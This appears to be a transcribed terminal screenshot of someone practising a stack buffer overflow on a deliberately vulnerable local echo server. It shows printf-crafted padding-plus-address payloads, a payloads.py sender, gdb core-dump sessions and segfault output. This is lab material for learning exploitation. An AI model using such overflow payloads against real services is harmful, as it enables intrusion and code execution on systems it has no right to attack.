 Activities Terminal Wed 16:27
satan@Earth: ~/Documents/Abusable-Echo-Server
File Edit View Search Terminal Help
satan@Earth:~$ cd Documents/Abusable-Echo-Server/
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
client.py  core  echo-server.c  echo-server.out  payloads.py  README.md
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAA\x3c\x58\x55\x56" > overflow-2
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
Traceback (most recent call last):
  File "payloads.py", line 10, in <module>
    client.connect((target, port))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
��������������������8���(>��1���
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAA\x3c\x58\x55\x56" > overflow-1
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAA" > overflow-1
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
satan@Earth:~/Documents/Abusable-Echo-Server$
satan@Earth: ~/Documents/Abusable-Echo-Server
File Edit View Search Terminal Help
#0  0x56555550 in accept@plt ()
(gdb) kill
Kill the program being debugged? (y or n) y
You can't do that without a process to debug.
(gdb) quit'
Unmatched single quote.
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb)
[1]+  Stopped                 gdb echo-server.out core
satan@Earth:~/Documents/Abusable-Echo-Server$ fg
gdb echo-server.out core
^CQuit
(gdb)
[1]+  Stopped                 gdb echo-server.out core
satan@Earth:~/Documents/Abusable-Echo-Server$ jobs
[1]+  Stopped                 gdb echo-server.out core
satan@Earth:~/Documents/Abusable-Echo-Server$ kill 1
bash: kill: (1) - Operation not permitted
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
client.py  echo-server.c    overflow-2   README.md
core       echo-server.out  payloads.py
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
Echo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<XUV
OH NO, MY EXPLICIT IS EXPOSED!
Segmentation fault (core dumped)
satan@Earth:~/Documents/Abusable-Echo-Server$ ./
bash: ./: Is a directory
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
Echo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Illegal instruction (core dumped)
satan@Earth:~/Documents/Abusable-Echo-Server$